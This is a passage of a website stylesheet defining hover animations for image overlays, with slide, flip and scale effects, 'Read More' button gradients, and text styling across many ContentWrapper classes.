  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperC .ContentC .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperN img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperN:hover img {

  -webkit-transform: translateX(-100%);

  -moz-transform: translateX(-100%);

  -ms-transform: translateX(-100%);

  -o-transform: translateX(-100%);

  transform: translateX(-100%); }



.ContentWrapperN .ContentN {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  right: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperN:hover .ContentN {

  opacity: 1;

  visibility: visible;

  right: 0; }



.ContentWrapperN .ContentN .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperN .ContentN .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperN .ContentN .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperN .ContentN .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperN .ContentN .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperO img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperO:hover img {

  -webkit-transform: translateX(100%);

  -moz-transform: translateX(100%);

  -ms-transform: translateX(100%);

  -o-transform: translateX(100%);

  transform: translateX(100%); }



.ContentWrapperO .ContentO {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: -100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperO:hover .ContentO {

  opacity: 1;

  visibility: visible;

  left: 0; }



.ContentWrapperO .ContentO .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperO .ContentO .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperO .ContentO .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperO .ContentO .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperO .ContentO .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperF img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperF:hover img {

  -webkit-transform: translateX(20%);

  -moz-transform: translateX(20%);

  -ms-transform: translateX(20%);

  -o-transform: translateX(20%);

  transform: translateX(20%); }



.ContentWrapperF .ContentF {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 50%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateY(90deg);

  -moz-transform: perspective(600px) rotateY(90deg);

  -ms-transform: perspective(600px) rotateY(90deg);

  -o-transform: perspective(600px) rotateY(90deg);

  transform: perspective(600px) rotateY(90deg);

  -webkit-transform-origin: left center 0;

  -moz-transform-origin: left center 0;

  -ms-transform-origin: left center 0;

  -o-transform-origin: left center 0;

  transform-origin: left center 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperF:hover .ContentF {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperF .ContentF .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperF .ContentF .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperF .ContentF .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNe img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNe:hover img {

  -webkit-transform: translateY(20%);

  -moz-transform: translateY(20%);

  -ms-transform: translateY(20%);

  -o-transform: translateY(20%);

  transform: translateY(20%); }



.ContentWrapperNe .ContentNe {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 50%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateX(-90deg);

  -moz-transform: perspective(600px) rotateX(-90deg);

  -ms-transform: perspective(600px) rotateX(-90deg);

  -o-transform: perspective(600px) rotateX(-90deg);

  transform: perspective(600px) rotateX(-90deg);

  -webkit-transform-origin: center top 0;

  -moz-transform-origin: center top 0;

  -ms-transform-origin: center top 0;

  -o-transform-origin: center top 0;

  transform-origin: center top 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNe:hover .ContentNe {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateX(0deg);

  -moz-transform: perspective(600px) rotateX(0deg);

  -ms-transform: perspective(600px) rotateX(0deg);

  -o-transform: perspective(600px) rotateX(0deg);

  transform: perspective(600px) rotateX(0deg); }



.ContentWrapperNe .ContentNe .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNe .ContentNe .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNe .ContentNe .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperNa img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNa:hover img {

  -webkit-transform: translateX(-20%);

  -moz-transform: translateX(-20%);

  -ms-transform: translateX(-20%);

  -o-transform: translateX(-20%);

  transform: translateX(-20%); }



.ContentWrapperNa .ContentNa {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 50%;

  height: 100%;

  display: block;

  top: 0;

  right: 0;

  -webkit-transform: perspective(600px) rotateY(-90deg);

  -moz-transform: perspective(600px) rotateY(-90deg);

  -ms-transform: perspective(600px) rotateY(-90deg);

  -o-transform: perspective(600px) rotateY(-90deg);

  transform: perspective(600px) rotateY(-90deg);

  -webkit-transform-origin: right center 0;

  -moz-transform-origin: right center 0;

  -ms-transform-origin: right center 0;

  -o-transform-origin: right center 0;

  transform-origin: right center 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperNa:hover .ContentNa {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperNa .ContentNa .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperNa .ContentNa .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperNa .ContentNa .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperMg img {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMg:hover img {

  -webkit-transform: translateY(-20%);

  -moz-transform: translateY(-20%);

  -ms-transform: translateY(-20%);

  -o-transform: translateY(-20%);

  transform: translateY(-20%); }



.ContentWrapperMg .ContentMg {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 50%;

  display: block;

  bottom: 0;

  left: 0;

  -webkit-transform: perspective(600px) rotateX(90deg);

  -moz-transform: perspective(600px) rotateX(90deg);

  -ms-transform: perspective(600px) rotateX(90deg);

  -o-transform: perspective(600px) rotateX(90deg);

  transform: perspective(600px) rotateX(90deg);

  -webkit-transform-origin: center bottom 0;

  -moz-transform-origin: center bottom 0;

  -ms-transform-origin: center bottom 0;

  -o-transform-origin: center bottom 0;

  transform-origin: center bottom 0;

  -webkit-transform-style: preserve-3d;

  -moz-transform-style: preserve-3d;

  -ms-transform-style: preserve-3d;

  -o-transform-style: preserve-3d;

  transform-style: preserve-3d;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperMg:hover .ContentMg {

  opacity: 1;

  visibility: visible;

  -webkit-transform: perspective(600px) rotateY(0deg);

  -moz-transform: perspective(600px) rotateY(0deg);

  -ms-transform: perspective(600px) rotateY(0deg);

  -o-transform: perspective(600px) rotateY(0deg);

  transform: perspective(600px) rotateY(0deg); }



.ContentWrapperMg .ContentMg .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperMg .ContentMg .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperMg .ContentMg .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperAl .ContentAl {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(0deg) scale(0);

  -moz-transform: rotateY(0deg) scale(0);

  -ms-transform: rotateY(0deg) scale(0);

  -o-transform: rotateY(0deg) scale(0);

  transform: rotateY(0deg) scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperAl:hover .ContentAl {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(360deg) scale(0.9);

  -moz-transform: rotateY(360deg) scale(0.9);

  -ms-transform: rotateY(360deg) scale(0.9);

  -o-transform: rotateY(360deg) scale(0.9);

  transform: rotateY(360deg) scale(0.9); }



.ContentWrapperAl .ContentAl .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperAl .ContentAl .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperAl .ContentAl .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperAl .ContentAl .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperAl .ContentAl .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperSi .ContentSi {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(0deg) scale(0);

  -moz-transform: rotateX(0deg) scale(0);

  -ms-transform: rotateX(0deg) scale(0);

  -o-transform: rotateX(0deg) scale(0);

  transform: rotateX(0deg) scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperSi:hover .ContentSi {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg) scale(0.9);

  -moz-transform: rotateX(360deg) scale(0.9);

  -ms-transform: rotateX(360deg) scale(0.9);

  -o-transform: rotateX(360deg) scale(0.9);

  transform: rotateX(360deg) scale(0.9); }



.ContentWrapperSi .ContentSi .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperSi .ContentSi .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperSi .ContentSi .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperSi .ContentSi .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperSi .ContentSi .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperP .ContentP {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateY(0deg) scale(0.9);

  -moz-transform: rotateY(0deg) scale(0.9);

  -ms-transform: rotateY(0deg) scale(0.9);

  -o-transform: rotateY(0deg) scale(0.9);

  transform: rotateY(0deg) scale(0.9);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperP:hover .ContentP {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateY(360deg) scale(0.9);

  -moz-transform: rotateY(360deg) scale(0.9);

  -ms-transform: rotateY(360deg) scale(0.9);

  -o-transform: rotateY(360deg) scale(0.9);

  transform: rotateY(360deg) scale(0.9); }



.ContentWrapperP .ContentP .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperP .ContentP .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperP .ContentP .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperP .ContentP .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperP .ContentP .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperS .ContentS {

  position: absolute;

  background: #ffffff;

  opacity: 0;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  top: 0;

  left: 0;

  -webkit-transform: rotateX(0deg) scale(0.9);

  -moz-transform: rotateX(0deg) scale(0.9);

  -ms-transform: rotateX(0deg) scale(0.9);

  -o-transform: rotateX(0deg) scale(0.9);

  transform: rotateX(0deg) scale(0.9);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperS:hover .ContentS {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg) scale(0.9);

  -moz-transform: rotateX(360deg) scale(0.9);

  -ms-transform: rotateX(360deg) scale(0.9);

  -o-transform: rotateX(360deg) scale(0.9);

  transform: rotateX(360deg) scale(0.9); }



.ContentWrapperS .ContentS .Content {

  position: absolute;

  top: 10%;

  padding: 0 10px; }



.ContentWrapperS .ContentS .Content h2 {

  font: 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 6px; }



.ContentWrapperS .ContentS .Content p {

  font: normal 12px "Source Sans Pro";

  color: #666666; }



.ContentWrapperS .ContentS .Content .ReadMore {

  float: right;

  margin: 16px 0 0;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);

  -webkit-border-radius: 2px 2px 2px 2px;

  -moz-border-radius: 2px 2px 2px 2px;

  -ms-border-radius: 2px 2px 2px 2px;

  -o-border-radius: 2px 2px 2px 2px;

  border-radius: 2px 2px 2px 2px;

  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;

  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent; }



.ContentWrapperS .ContentS .Content .ReadMore a {

  color: #757167;

  padding: 6px 16px;

  display: block;

  font: normal 12px "Source Sans Pro"; }



.ContentWrapperCl {

  overflow: visible !important; }



.ContentWrapperCl img {

  position: relative;

  z-index: 5;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCl:hover img {

  -webkit-transform: translateY(-40%);

  -moz-transform: translateY(-40%);

  -ms-transform: translateY(-40%);

  -o-transform: translateY(-40%);

  transform: translateY(-40%); }



.ContentWrapperCl .ContentCl {

  position: absolute;

  background: #ffffff;

  opacity: 1;

  visibility: hidden;

  width: 100%;

  height: 100%;

  display: block;

  bottom: 0;

  left: 0;

  z-index: 4;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ContentWrapperCl:hover .ContentCl {

  visibility: visible; }



.ContentWrapperCl .ContentCl .Content {

  position: absolute;

  top: 65%;

  display: block;

  width: 100%; }



.ContentWrapperCl .ContentCl .Content h2 {

  font: 600 16px "Source Sans Pro", Arial, sans-serif;

  color: #8CA757;

  padding: 0 0 2px;

  text-align: center; }



.ContentWrapperCl .ContentCl .Content .ReadMore {

  margin: 8px auto;

  background: #D1CDC3;

  background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));

  background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

  background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);

